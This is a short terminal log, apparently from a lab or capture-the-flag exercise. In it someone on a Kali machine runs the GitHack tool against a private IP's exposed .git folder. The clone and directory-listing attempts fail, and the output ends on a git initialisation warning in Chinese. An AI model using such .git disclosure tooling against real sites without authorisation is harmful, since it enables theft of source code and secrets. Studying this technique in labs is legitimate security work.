 (kali㉿kali)-[~/GitHack]
$ python2 GitHack.py http://192.168.183.1:56570/.git/
{0.0.5}
A '.git' folder disclosure exploit.
*] Check Depends
+] Check depends end
*] Set Paths
*] Target Url: http://192.168.183.1:56570/.git/
*] Initialize Target
*] Try to Clone straightly
*] Clone
正克隆到 '/home/kali/GitHack/dist/192.168.183.1_56570'...
致命错误：仓库 'http://192.168.183.1:56570/.git/' 未找到
-] Clone Error
*] Try to Clone with Directory Listing
*] http://192.168.183.1:56570/.git/ is not support Directory Listing
-] [Skip][First Try] Target is not support Directory Listing
*] Try to clone with Cache
*] Initialize Git
!] Initialize Git Error: 提示：使用 'master' 作为初始分支的名称。这个默认分支名称可能会更改。要在新仓库中
提示：配置使用初始分支名，并消除这条警告，请执行：
提示：
提示： git config --global init.defaultBranch <名称>
提示：
提示：除了 'master' 之外，通常选定的名字有 'main'、'trunk' 和 'development'。
提示：可以通过以下命令重命名刚创建的分支：
提示：
提示： git branch -m <name>